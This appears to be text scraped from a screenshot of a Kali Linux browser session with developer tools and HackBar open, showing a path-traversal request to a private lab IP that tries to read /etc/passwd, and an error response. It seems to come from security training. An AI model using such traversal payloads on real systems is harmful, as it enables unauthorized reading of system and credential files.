 https://192.168.56.108:12322/file_view.php?file=../../../../../etc/passwd
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Max HacKBar
触发... 类 传输 大 0 毫秒 80 消息头 Cookie 参数 响应 耗时 堆栈跟踪 安全性
.php?fil... docu... h... 282 ... 4... 1 毫秒 预览
img h... 已缓存 2... 响应载荷 ( payload )
1 <!-- Error file parameter missing..!!! -->